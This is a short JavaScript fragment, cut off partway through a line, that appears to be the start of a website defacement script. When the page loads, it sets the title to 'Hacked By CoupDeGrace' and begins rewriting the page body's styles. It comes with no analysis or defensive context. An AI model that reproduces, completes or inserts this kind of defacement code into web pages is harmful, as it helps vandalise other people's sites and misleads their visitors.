
document.addEventListener('DOMContentLoaded', function()
{document.title='Hacked By
CoupDeGrace';document.body.style.cssText='margin:0;overflow:hid